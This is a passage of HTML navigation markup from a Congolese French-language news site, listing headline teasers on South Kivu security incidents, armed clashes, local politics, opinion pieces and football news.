                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/sud-kivu-le-gouverneur-de-province-patrick-busu-bwa-ngwi-deplore-la-traite-inhumaine-faite-contre-la-population-de-minembwe/">Sud Kivu : Le Gouverneur de Province, Patrick Busu Bwa Ngwi déplore la traite inhumaine faite contre la Population de Minembwe</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/kabare-les-leaders-locaux-sengagent-de-nouveau-a-accompagner-les-initiatives-et-toute-vision-politique-amorcee-par-le-mouvement-afc-m23/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kabare: Les leaders locaux s&#8217;engagent de nouveau à accompagner les initiatives et toute vision politique amorcée par le mouvement AFC-M23" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/12/IMG-20251212-WA0513-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/kabare-les-leaders-locaux-sengagent-de-nouveau-a-accompagner-les-initiatives-et-toute-vision-politique-amorcee-par-le-mouvement-afc-m23/">Kabare: Les leaders locaux s&#8217;engagent de nouveau à accompagner les initiatives et toute vision politique amorcée par le mouvement AFC-M23</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/bukavu-meeting-a-panzi-bahati-bashaga-fixe-les-mesures-de-securite-et-appelle-les-habitants-a-la-vigilance/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bukavu/Meeting à Panzi: Bahati Bashaga fixe les mesures de sécurité et appelle les habitants à la vigilance" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/12/Crop_1765266291840-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/bukavu-meeting-a-panzi-bahati-bashaga-fixe-les-mesures-de-securite-et-appelle-les-habitants-a-la-vigilance/">Bukavu/Meeting à Panzi: Bahati Bashaga fixe les mesures de sécurité et appelle les habitants à la vigilance</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/rdc-journee-nationale-de-larbre-albert-jomba-invite-la-population-a-planter-les-arbres/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bukavu: Rentrée scolaire, le CS Nova Stella a décroché l&#8217;appel avec un effectif époustouflant" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/09/IMG-20250902-WA0237-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/rdc-journee-nationale-de-larbre-albert-jomba-invite-la-population-a-planter-les-arbres/">RDC: Journée Nationale de l&#8217;arbre, Albert Jomba invite la population à planter les arbres</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/fizi-violents-affrontements-a-rugezi-entre-wazalendo-appuyes-par-les-fardc-et-les-forces-alliees-au-m23-afc/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Fizi : violents affrontements à Rugezi entre Wazalendo appuyés par les FARDC et les forces alliées au M23-AFC" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/12/IMG_2916-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/fizi-violents-affrontements-a-rugezi-entre-wazalendo-appuyes-par-les-fardc-et-les-forces-alliees-au-m23-afc/">Fizi : violents affrontements à Rugezi entre Wazalendo appuyés par les FARDC et les forces alliées au M23-AFC</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/bukavu-une-vaste-operation-dextermination-des-marches-pirates-est-en-cours-a-panzi-sous-bahati-bashaga-2/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bukavu : Une vaste opération d&#8217;extermination des marchés pirates est en cours à Panzi sous Bahati Bashaga" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/12/2025-12-03-at-17.50.37-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/bukavu-une-vaste-operation-dextermination-des-marches-pirates-est-en-cours-a-panzi-sous-bahati-bashaga-2/">Bukavu : Une vaste opération d&#8217;extermination des marchés pirates est en cours à Panzi sous Bahati Bashaga</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/kabare-lus-kavumu-vainqueur-du-tournoi-football-for-peace/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kabare: l&#8217;US Kavumu vainqueur du tournoi Football for Peace" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/11/IMG-20251129-WA0664-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/kabare-lus-kavumu-vainqueur-du-tournoi-football-for-peace/">Kabare: l&#8217;US Kavumu vainqueur du tournoi Football for Peace</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/sud-kivu-11-morts-en-2-jours-daccrochages-entre-fardc-et-wazalendo-a-uvira/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sud Kivu : 11 morts en 2 jours d&#8217;accrochages entre FARDC et Wazalendo à Uvira" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/11/IMG-20251126-WA0143-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/sud-kivu-11-morts-en-2-jours-daccrochages-entre-fardc-et-wazalendo-a-uvira/">Sud Kivu : 11 morts en 2 jours d&#8217;accrochages entre FARDC et Wazalendo à Uvira</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/kabare-mudusa-un-homme-tue-et-plusieurs-maisons-depouillees-dans-une-nouvelle-attaque-armee-a-ihemba/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sud-kivu/Kabare: La Société Civile Forces vives de Mumosho alerte sur le cas d&#8217;enlèvement devenu monnaie courante" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/06/IMG-20250626-WA0252-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/kabare-mudusa-un-homme-tue-et-plusieurs-maisons-depouillees-dans-une-nouvelle-attaque-armee-a-ihemba/">Kabare/Mudusa: Un homme tué et plusieurs maisons dépouillées dans une nouvelle attaque armée à Ihemba</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div>
<ul class="sub-menu">
	<li id="menu-item-8786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8786 bgnav" data-item-row="default" ><a href="https://kivuavenir.com/category/elections/">ELECTIONS</a></li>
	<li id="menu-item-8790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8790 bgnav" data-item-row="default" ><a href="https://kivuavenir.com/category/histoire/culture/">CULTURE</a></li>
	<li id="menu-item-8791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8791 bgnav" data-item-row="default" ><a href="https://kivuavenir.com/category/histoire/droits-de-presse/">DROITS DE L&#8217;HOMME</a></li>
	<li id="menu-item-8792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8792 bgnav" data-item-row="default" ><a href="https://kivuavenir.com/category/histoire/justice/">JUSTICE</a></li>
	<li id="menu-item-8793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8793 bgnav" data-item-row="default" ><a href="https://kivuavenir.com/category/histoire/liberte/">LIBERTÉ DE PRESSE</a></li>
	<li id="menu-item-8794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8794 bgnav" data-item-row="default" ><a href="https://kivuavenir.com/category/histoire/offres-demploi/">OFFRES D&#8217;EMPLOI</a></li>
	<li id="menu-item-8795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8795 bgnav" data-item-row="default" ><a href="https://kivuavenir.com/category/histoire/sante/">SANTE</a></li>
	<li id="menu-item-8796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8796 bgnav" data-item-row="default" ><a href="https://kivuavenir.com/category/histoire/securite/">SECURITÉ</a></li>
</ul>
</li>
<li id="menu-item-10337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10337 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://kivuavenir.com/category/opinion/">OPINION</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="4524" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/rdc-mobutu-accueille-marie-rose-kasa-vubu-reconciliation/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="RDC : Quand Mobutu accueille Marie-Rose Kasa-Vubu pour sceller une réconciliation historique" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/12/8238e3a0-861b-431e-b100-0d7cb9d14cab-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/rdc-mobutu-accueille-marie-rose-kasa-vubu-reconciliation/">RDC : Quand Mobutu accueille Marie-Rose Kasa-Vubu pour sceller une réconciliation historique</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/bukavu-le-jubile-de-leglise-celebree-a-panzi-dans-un-contexte-de-precarite-et-de-crise-economique/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bukavu: Le jubilé de l&#8217;église célébrée à Panzi dans un contexte de précarité et de crise économique" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/11/2025-11-05-at-12.53.42-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/bukavu-le-jubile-de-leglise-celebree-a-panzi-dans-un-contexte-de-precarite-et-de-crise-economique/">Bukavu: Le jubilé de l&#8217;église célébrée à Panzi dans un contexte de précarité et de crise économique</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/kabare-les-chefs-des-groupements-felicitent-ladministration-du-territoire-pour-le-retablissement-de-la-securite/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kabare: les chefs des groupements félicitent l&#8217;Administration du territoire pour le rétablissement de la sécurité" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/10/Crop_1761077650194-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/kabare-les-chefs-des-groupements-felicitent-ladministration-du-territoire-pour-le-retablissement-de-la-securite/">Kabare: les chefs des groupements félicitent l&#8217;Administration du territoire pour le rétablissement de la sécurité</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/opinion-tshisekedi-au-kazakhstan-une-diplomatie-de-prestige-qui-ignore-les-priorites-nationales/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Opinion – Tshisekedi au Kazakhstan : une diplomatie de prestige qui ignore les priorités nationales" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/09/IMG_2122-e1757435209271-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/opinion-tshisekedi-au-kazakhstan-une-diplomatie-de-prestige-qui-ignore-les-priorites-nationales/">Opinion – Tshisekedi au Kazakhstan : une diplomatie de prestige qui ignore les priorités nationales</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/portrait-qui-est-monseigneur-melchisedech-sikuli-paluku/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Portrait: Qui est Monseigneur Melchisédech Sikuli Paluku ?" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/09/2025-09-09-at-16.22.14-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/portrait-qui-est-monseigneur-melchisedech-sikuli-paluku/">Portrait: Qui est Monseigneur Melchisédech Sikuli Paluku ?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/renforcement-des-militaires-rwandais-a-idjwi-le-gouvernement-provincial-du-sud-kivu-alerte/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Renforcement des militaires rwandais à Idjwi : Le Gouvernement Provincial du Sud-Kivu alerte" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/09/2025-09-07-at-16.59.58-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/renforcement-des-militaires-rwandais-a-idjwi-le-gouvernement-provincial-du-sud-kivu-alerte/">Renforcement des militaires rwandais à Idjwi : Le Gouvernement Provincial du Sud-Kivu alerte</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/bukavu-face-a-la-recrudescence-des-incendies-david-cikuru-invite-les-habitants-a-recourir-aux-experts-pour-toute-installation-du-courant/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bukavu : Face à la recrudescence des incendies, David Cikuru invite les habitants à recourir aux experts pour toute installation du courant" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/07/bukavu-at-15.36.49-e1751897095478-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/bukavu-face-a-la-recrudescence-des-incendies-david-cikuru-invite-les-habitants-a-recourir-aux-experts-pour-toute-installation-du-courant/">Bukavu : Face à la recrudescence des incendies, David Cikuru invite les habitants à recourir aux experts pour toute installation du courant</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/sud-kivu-lorchestre-tradi-moderne-lukumbi-systeme-celebre-ses-30-ans-dexistence/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sud Kivu: l&#8217;orchestre tradi Moderne Lukumbi système célèbre ses 30 ans d&#8217;existence" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/05/IMG-20250524-WA0264-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/sud-kivu-lorchestre-tradi-moderne-lukumbi-systeme-celebre-ses-30-ans-dexistence/">Sud Kivu: l&#8217;orchestre tradi Moderne Lukumbi système célèbre ses 30 ans d&#8217;existence</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/buakvu-mutuelle-system-supports-education-in-congo/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bukavu : Le système &#8220;Mutuelle&#8221; soulage les familles et redonne espoir à l’éducation." decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/05/2025-05-16-at-12.31.31-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/buakvu-mutuelle-system-supports-education-in-congo/">Bukavu : Le système &#8220;Mutuelle&#8221; soulage les familles et redonne espoir à l’éducation.</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-8797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8797 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://kivuavenir.com/category/sport/">SPORT</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="40" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/kabare-lus-kavumu-vainqueur-du-tournoi-football-for-peace/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kabare: l&#8217;US Kavumu vainqueur du tournoi Football for Peace" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/11/IMG-20251129-WA0664-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/kabare-lus-kavumu-vainqueur-du-tournoi-football-for-peace/">Kabare: l&#8217;US Kavumu vainqueur du tournoi Football for Peace</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/coupe-du-monde-2026-la-rdc-qualifiee-pour-la-finale-des-barrages-intercontinentaux-apres-avoir-mis-fin-a-laventure-du-nigeria/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Coupe du Monde 2026: La RDC qualifiée pour la finale des barrages intercontinentaux, après avoir mis fin à l&#8217;aventure du Nigeria" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/11/IMG-20251116-WA1163-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/coupe-du-monde-2026-la-rdc-qualifiee-pour-la-finale-des-barrages-intercontinentaux-apres-avoir-mis-fin-a-laventure-du-nigeria/">Coupe du Monde 2026: La RDC qualifiée pour la finale des barrages intercontinentaux, après avoir mis fin à l&#8217;aventure du Nigeria</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/linafoot-ligue-1-as-vita-simpose-devant-bukavu-dawa-et-tp-mazembe-tenu-en-echec/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‎‎LINAFOOT Ligue 1 : AS Vita s&#8217;impose devant Bukavu Dawa et TP Mazembe tenu en échec " decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/11/1763147753128-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/linafoot-ligue-1-as-vita-simpose-devant-bukavu-dawa-et-tp-mazembe-tenu-en-echec/">‎‎LINAFOOT Ligue 1 : AS Vita s&#8217;impose devant Bukavu Dawa et TP Mazembe tenu en échec </a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/tirage-au-sort-de-la-ligue-des-champions-de-la-caf-lupopo-loge-dans-le-groupe-c-au-cote-de-mamelodi-sundown-et-al-hilal-omduman/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tirage au sort de la Ligue des champions de la CAF: Lupopo logé dans le groupe C au côté de Mamelodi Sundown et Al Hilal Omduman" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/11/FB_IMG_1754417630220-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/tirage-au-sort-de-la-ligue-des-champions-de-la-caf-lupopo-loge-dans-le-groupe-c-au-cote-de-mamelodi-sundown-et-al-hilal-omduman/">Tirage au sort de la Ligue des champions de la CAF: Lupopo logé dans le groupe C au côté de Mamelodi Sundown et Al Hilal Omduman</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/coupes-interclubs-dela-caf-c1-c2-le-fc-st-eloi-lupopo-et-las-maniema-union-valident-leurs-billets-pour-la-phase-de-groupes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Coupes interclubs dela CAF/C1-C2: Le FC St Eloi Lupopo et l&#8217;AS Maniema Union valident leurs billets pour la phase de groupes" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/10/images-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/coupes-interclubs-dela-caf-c1-c2-le-fc-st-eloi-lupopo-et-las-maniema-union-valident-leurs-billets-pour-la-phase-de-groupes/">Coupes interclubs dela CAF/C1-C2: Le FC St Eloi Lupopo et l&#8217;AS Maniema Union valident leurs billets pour la phase de groupes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/tournoi-football-for-peace-a-kabare-djibouti-nyota-sport-et-miba-sport-valident-leurs-tickets-pour-le-prochain-tour/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tournoi Football for Peace à Kabare: Djibouti, Nyota Sport et Miba Sport valident leurs tickets pour le prochain tour" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/10/Crop_1760207344840-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/tournoi-football-for-peace-a-kabare-djibouti-nyota-sport-et-miba-sport-valident-leurs-tickets-pour-le-prochain-tour/">Tournoi Football for Peace à Kabare: Djibouti, Nyota Sport et Miba Sport valident leurs tickets pour le prochain tour</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/kabare-football-as-jeunesse-avenir-simpose-devant-as-la-victoire-lors-de-lentame-du-tournoi-football-for-peace/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kabare/Football: AS Jeunesse Avenir s&#8217;impose devant AS la Victoire, lors de l&#8217;entame du tournoi Football for Peace " decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/10/Crop_1759690600211-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/kabare-football-as-jeunesse-avenir-simpose-devant-as-la-victoire-lors-de-lentame-du-tournoi-football-for-peace/">Kabare/Football: AS Jeunesse Avenir s&#8217;impose devant AS la Victoire, lors de l&#8217;entame du tournoi Football for Peace </a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/eliminatoires-mondial-2026-les-leopards-etaient-accompagnes-de-leur-malediction-au-stade/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Eliminatoires Mondial 2026 : Les léopards étaient accompagnés de leur malédiction au stade" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/09/2025-09-09-at-22.10.31-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/eliminatoires-mondial-2026-les-leopards-etaient-accompagnes-de-leur-malediction-au-stade/">Eliminatoires Mondial 2026 : Les léopards étaient accompagnés de leur malédiction au stade</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/football-gentil-matabaro-elu-deuxieme-vice-president-du-comite-de-coordination-du-fc-etoile-du-kivu/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Football : Gentil Matabaro élu deuxième vice-président du comité de coordination du FC Etoile du Kivu" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/08/Crop_1755399971061-e1755470782819-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/football-gentil-matabaro-elu-deuxieme-vice-president-du-comite-de-coordination-du-fc-etoile-du-kivu/">Football : Gentil Matabaro élu deuxième vice-président du comité de coordination du FC Etoile du Kivu</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
